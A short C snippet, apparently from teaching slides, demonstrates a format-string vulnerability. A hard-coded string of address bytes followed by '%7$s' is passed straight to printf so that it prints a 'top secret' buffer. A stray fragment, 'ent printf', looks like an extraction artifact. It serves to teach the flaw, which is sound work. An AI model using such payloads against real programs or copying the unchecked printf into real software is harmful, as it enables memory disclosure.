 static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
void main()
{
char user_string[100];
printf("%08x\n", s);
memset(user_string, 0, sizeof(user_string));
ent printf
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
strcpy(user_string , "\xa0\x96\x04\x08%7$s"); /* First 4 digits should match the address of s */
printf(user_string);
}